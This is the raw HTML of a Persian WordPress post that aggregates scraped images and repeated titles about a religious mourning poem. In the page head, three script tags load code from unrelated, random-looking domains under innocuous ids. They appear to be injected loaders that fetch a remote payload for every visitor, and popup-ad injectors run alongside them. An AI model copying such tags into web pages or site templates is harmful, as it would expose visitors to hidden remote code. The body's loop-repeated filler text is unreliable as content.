}caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
body,input,textarea,button,.button,.faux-button,.faux-button.more-link,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-cover-image p,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content,.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content table,.entry-content address,.entry-content .wp-caption-text,.entry-content .wp-block-file,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: Tahoma,Arial,sans-serif; }
/*# sourceURL=twentytwenty-style-inline-css */
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='http://football-bartar.ir/wp-content/themes/twentytwenty/print.css?ver=2.2' media='print' />
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<script src="http://football-bartar.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://football-bartar.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://football-bartar.ir/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20201120" id="usp_cookie-js"></script>
<script src="http://football-bartar.ir/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20201120" id="usp_parsley-js"></script>
<script id="usp_core-js-before">
var usp_custom_field = ""; var usp_custom_checkbox = ""; var usp_case_sensitivity = "true"; var usp_challenge_response = "32"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "\u067e\u0627\u0633\u062e \u0646\u0627\u062f\u0631\u0633\u062a"; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "hide"; var usp_recaptcha_vers = "2"; var usp_recaptcha_key = ""; 
//# sourceURL=usp_core-js-before
</script>
<script src="http://football-bartar.ir/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20201120" id="usp_core-js"></script>
<script id="wpp-json" type="application/json">
{"sampling_active":0,"sampling_rate":100,"ajax_url":"http:\/\/football-bartar.ir\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","ID":50167,"token":"f4db4b93e5","lang":0,"debug":0}
//# sourceURL=wpp-json
</script>
<script src="http://football-bartar.ir/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.2.4" id="wpp-js-js"></script>
<script src="http://football-bartar.ir/wp-content/themes/twentytwenty/assets/js/index.js?ver=2.2" id="twentytwenty-js-js" async></script>
<link rel="https://api.w.org/" href="http://football-bartar.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://football-bartar.ir/wp-json/wp/v2/posts/50167" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://football-bartar.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://football-bartar.ir/?p=50167' />
<!-- Analytics by WP-Statistics v13.0.5 - http://wp-statistics.com/ -->
<script>var WP_Statistics_http = new XMLHttpRequest();WP_Statistics_http.open('GET', 'http://football-bartar.ir/wp-json/wp-statistics/v2/hit?_=1769824386&_wpnonce=f4db4b93e5&wp_statistics_hit_rest=yes&browser=نا معلوم&platform=نا معلوم&version=نا معلوم&referred=http://football-bartar.ir&ip=3.15.139.35&exclusion_match=yes&exclusion_reason=CrawlerDetect&ua=Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)&track_all=1&timestamp=1769836986&current_page_type=post&current_page_id=50167&search_query&page_uri=/50167/%D8%B9%DA%A9%D8%B3-%D9%86%D9%88%D8%B4%D8%AA%D9%87-%D8%A7%D9%85%D8%B4%D8%A8%DB%8C-%D8%B1%D8%A7-%D8%B4%D9%87-%D8%AF%DB%8C%D9%86-%D8%AF%D8%B1-%D8%AD%D8%B1%D9%85%D8%B4-%D9%85%D9%87%D9%85%D8%A7%D9%86/&user_id=0', true);WP_Statistics_http.setRequestHeader("Content-Type", "application/json;charset=UTF-8");WP_Statistics_http.send(null);</script>
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script>
(function(zp){var id=Math.floor(1e7*Math.random()+1),url=location.protocol+'//www.zarpop.ir/website/pp/null/4676/'+window.location.hostname+'/?'+id;zp.write('<div id="'+id+'"></div>');zp.write('<script type="text/javascript" src="'+url+'" async></scri'+'pt>')})(document);
</script>
		
		 <script type="text/javascript">var popupmeid=5977;</script>
<script src="https://popland.info/Scripts/popupme-iframe.js"></script> 

	<link rel='stylesheet' id='yarppRelatedCss-css' href='http://football-bartar.ir/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=6.9' media='all' />
</head>

	<body class="rtl wp-singular post-template-default single single-post postid-50167 single-format-standard wp-embed-responsive wp-theme-twentytwenty singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible">
<script type="text/javascript">
function closebox(){ document.getElementById('SenBackLoginBox').style.display='none'; } 
</script>

<div id="SenBackLoginBox" style="background: none repeat scroll 0% 0% rgba(0, 0, 0, 0.5); width: 100%; height: 100%; position: fixed; top: 0px; left: 0px; z-index: 1000; font: 11px tahoma;" >
<div class="popbox_sg" style="position: fixed"><div class="popbox_sg_title"><div id="closesibgraph" title="&#1576;&#1587;&#1578;&#1606; &#1662;&#1606;&#1580;&#1585;&#1607;" onclick="closebox()"></div><div class="popbox_sg_link">
football-bartar.ir
</div><div class="clear_box"></div></div><div class="popbox_sg_con">
<p style="text-align: center;">&#1575;&#1610;&#1606; &#1662;&#1606;&#1580;&#1585;&#1607; &#1589;&#1585;&#1601;&#1575; &#1576;&#1585;&#1575;&#1610; &#1578;&#1575;&#1605;&#1610;&#1606; &#1605;&#1606;&#1575;&#1576;&#1593; &#1605;&#1575;&#1604;&#1610; &#1608;&#1576;&#1604;&#1575;&#1711; &#1575;&#1610;&#1580;&#1575;&#1583; &#1588;&#1583;&#1607; &#1575;&#1587;&#1578; !</p>
<p style="text-align: center;">&#1576;&#1575; &#1705;&#1604;&#1610;&#1705; &#1585;&#1608;&#1610; &#1583;&#1705;&#1605;&#1607; &#1576;&#1587;&#1578;&#1606; &#1570;&#1606;&#1585;&#1575; &#1576;&#1576;&#1606;&#1583;&#1610;&#1583;</p>

<p style="text-align: center;"><input type="submit" id="close1" name="close1" onclick="closebox()" value="&#1576;&#1587;&#1578;&#1606;"></p>
</div></div></div>
		
		
		<a class="skip-link screen-reader-text" href="#site-content">جهش به محتوا</a>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">جستجو</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="http://football-bartar.ir/">سایت فوتبال برتر</a></div><div class="site-description">سایت فوتبال برتر</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">فهرست</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="افقی">

								<ul class="primary-menu reset-list-style">

								<li class="page_item page-item-8"><a href="http://football-bartar.ir/new-post/">ارسال پست</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">جستجو</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="جستجو">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="جستجوی" method="get" class="search-form" action="http://football-bartar.ir/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			جستجوی		</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="جستجو &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="جستجو" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					بستن جستجو				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">بستن فهرست</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="موبایل">

						<ul class="modal-menu reset-list-style">

						<li class="page_item page-item-8"><div class="ancestor-wrapper"><a href="http://football-bartar.ir/new-post/">ارسال پست</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-50167 post type-post status-publish format-standard hentry category-63 tag-20591 tag-20588 tag-20587 tag-20586 tag-20589 tag-20593 tag-20596 tag-20594 tag-20592 tag-20595 tag-20590 tag-20637" id="post-50167">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					دسته‌ها				</span>
				<div class="entry-categories-inner">
					<a href="http://football-bartar.ir/cat/%d9%85%d8%b0%d9%87%d8%a8%db%8c/" rel="category tag">مذهبی</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">عکس نوشته امشبی را شه دین در حرمش مهمان است</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								نویسنده نوشته							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							از <a href="http://football-bartar.ir/author/admin/">admin</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								تاریخ نوشته							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="http://football-bartar.ir/50167/%d8%b9%da%a9%d8%b3-%d9%86%d9%88%d8%b4%d8%aa%d9%87-%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86/">1401-05-16</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="http://football-bartar.ir/50167/%d8%b9%da%a9%d8%b3-%d9%86%d9%88%d8%b4%d8%aa%d9%87-%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86/#respond">هیچ دیدگاهی <span class="screen-reader-text"> برای عکس نوشته امشبی را شه دین در حرمش مهمان است</span> ثبت نشده</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<div id="img">
<p>مطلب شماره 1 از سایت عطر قرآن &#8211; atrequran.ir :</p>
<p><img decoding="async" src="https://atrequran.ir/wp-content/uploads/2020/08/%D8%A7%D9%85%D8%B4%D8%A8%DB%8C-%D8%B1%D8%A7-%D8%B4%D9%87-%D8%AF%DB%8C%D9%86.jpg" title="امشبی را شه دین در حرمش مهمان است – عطر قرآن" alt="امشبی را شه دین در حرمش مهمان است – عطر قرآن"></p>
<p id="des">امشبی را شه دین در حرمش مهمان است – عطر قرآن &#8211; عکس نوشته امشبی را شه دین در حرمش مهمان است امشبی را شه دین در حرمش مهمان است – عطر قرآن امشبی را شه دین در حرمش مهمان است – عطر قرآن &#8211; عکس نوشته امشبی را شه دین در حرمش مهمان است امشبی را شه دین در حرمش مهمان است – عطر قرآن &#8211; عکس نوشته امشبی را شه دین در حرمش مهمان است. امشبی را شه دین در حرمش مهمان است – عطر قرآن امشبی را شه دین در حرمش مهمان است – عطر قرآن &#8211; عکس نوشته امشبی را شه دین در حرمش مهمان است امشبی را شه دین در حرمش مهمان است – عطر قرآن امشبی را شه دین در حرمش مهمان است – عطر قرآن امشبی را شه دین در حرمش مهمان است – عطر قرآن &#8211; عکس نوشته امشبی را شه دین در حرمش مهمان است</p>
<p>مطالعه بیشتر : </p>
<p><b><a title="امشبی را شه دین در حرمش مهمان است – عطر قرآن" href="http://go.football-bartar.ir/?url=https://atrequran.ir/%D8%A7%D9%85%D8%B4%D8%A8%DB%8C-%D8%B1%D8%A7-%D8%B4%D9%87-%D8%AF%DB%8C%D9%86-%D8%AF%D8%B1-%D8%AD%D8%B1%D9%85%D8%B4-%D9%85%D9%87%D9%85%D8%A7%D9%86-%D8%A7%D8%B3%D8%AA/">امشبی را شه دین در حرمش مهمان است – عطر قرآن</a></b></div>
<div id="img">
<p>مطلب شماره 2 از سایت خبرگزاری دفاع مقدس &#8211; defapress.ir :</p>
<p><img decoding="async" src="https://defapress.ir/files/fa/news/1400/5/25/1404304_191.jpg" title="طرح/ امشبی را شه‌دین در حرمش مهمان است" alt="طرح/ امشبی را شه‌دین در حرمش مهمان است"></p>
<p id="des">طرح/ امشبی را شه‌دین در حرمش مهمان است &#8211; عکس نوشته امشبی را شه دین در حرمش مهمان است طرح/ امشبی را شه‌دین در حرمش مهمان است طرح/ امشبی را شه‌دین در حرمش مهمان است &#8211; عکس نوشته امشبی را شه دین در حرمش مهمان است طرح/ امشبی را شه‌دین در حرمش مهمان است &#8211; عکس نوشته امشبی را شه دین در حرمش مهمان است. طرح/ امشبی را شه‌دین در حرمش مهمان است طرح/ امشبی را شه‌دین در حرمش مهمان است &#8211; عکس نوشته امشبی را شه دین در حرمش مهمان است طرح/ امشبی را شه‌دین در حرمش مهمان است طرح/ امشبی را شه‌دین در حرمش مهمان است طرح/ امشبی را شه‌دین در حرمش مهمان است &#8211; عکس نوشته امشبی را شه دین در حرمش مهمان است</p>
<p>مطالعه بیشتر : </p>
<p><b><a title="طرح/ امشبی را شه‌دین در حرمش مهمان است" href="http://go.football-bartar.ir/?url=https://defapress.ir/fa/news/472016/%D8%B7%D8%B1%D8%AD-%D8%A7%D9%85%D8%B4%D8%A8%DB%8C-%D8%B1%D8%A7-%D8%B4%D9%87%E2%80%8C%D8%AF%DB%8C%D9%86-%D8%AF%D8%B1-%D8%AD%D8%B1%D9%85%D8%B4-%D9%85%D9%87%D9%85%D8%A7%D9%86-%D8%A7%D8%B3%D8%AA">طرح/ امشبی را شه‌دین در حرمش مهمان است</a></b></div>
<div id="img">
<p>مطلب شماره 3 از سایت رنگ ایمان &#8211; www.rangeiman.ir :</p>
<p><img decoding="async" src="http://www.rangeiman.ir/wp-content/uploads/2015/10/md_d1a6c_6030.jpg" title="شعر «مکن ای صبح طلوع»؛ مرثیه ای ماندگار از پدر آیت‌الله بهجت - رنگ ..." alt="شعر «مکن ای صبح طلوع»؛ مرثیه ای ماندگار از پدر آیت‌الله بهجت - رنگ ..."></p>
<p id="des">شعر «مکن ای صبح طلوع»؛ مرثیه ای ماندگار از پدر آیت‌الله بهجت &#8211; رنگ &#8230; &#8211; عکس نوشته امشبی را شه دین در حرمش مهمان است شعر «مکن ای صبح طلوع»؛ مرثیه ای ماندگار از پدر آیت‌الله بهجت &#8211; رنگ &#8230; شعر «مکن ای صبح طلوع»؛ مرثیه ای ماندگار از پدر آیت‌الله بهجت &#8211; رنگ &#8230; &#8211; عکس نوشته امشبی را شه دین در حرمش مهمان است شعر «مکن ای صبح طلوع»؛ مرثیه ای ماندگار از پدر آیت‌الله بهجت &#8211; رنگ &#8230; &#8211; عکس نوشته امشبی را شه دین در حرمش مهمان است. شعر «مکن ای صبح طلوع»؛ مرثیه ای ماندگار از پدر آیت‌الله بهجت &#8211; رنگ &#8230; شعر «مکن ای صبح طلوع»؛ مرثیه ای ماندگار از پدر آیت‌الله بهجت &#8211; رنگ &#8230; &#8211; عکس نوشته امشبی را شه دین در حرمش مهمان است شعر «مکن ای صبح طلوع»؛ مرثیه ای ماندگار از پدر آیت‌الله بهجت &#8211; رنگ &#8230; شعر «مکن ای صبح طلوع»؛ مرثیه ای ماندگار از پدر آیت‌الله بهجت &#8211; رنگ &#8230; شعر «مکن ای صبح طلوع»؛ مرثیه ای ماندگار از پدر آیت‌الله بهجت &#8211; رنگ &#8230; &#8211; عکس نوشته امشبی را شه دین در حرمش مهمان است</p>
<p>مطالعه بیشتر : </p>
<p><b><a title="شعر «مکن ای صبح طلوع»؛ مرثیه ای ماندگار از پدر آیت‌الله بهجت - رنگ ..." href="http://go.football-bartar.ir/?url=http://www.rangeiman.ir/%D8%B4%D8%B9%D8%B1-%D9%85%DA%A9%D9%86-%D8%A7%DB%8C-%D8%B5%D8%A8%D8%AD-%D8%B7%D9%84%D9%88%D8%B9%D8%9B-%D9%85%D8%B1%D8%AB%DB%8C%D9%87-%D8%A7%DB%8C-%D9%85%D8%A7%D9%86%D8%AF%DA%AF%D8%A7%D8%B1/6149/">شعر «مکن ای صبح طلوع»؛ مرثیه ای ماندگار از پدر آیت‌الله بهجت &#8211; رنگ &#8230;</a></b></div>
<div id="img">
<p>مطلب شماره 4 از سایت عطر قرآن &#8211; atrequran.ir :</p>
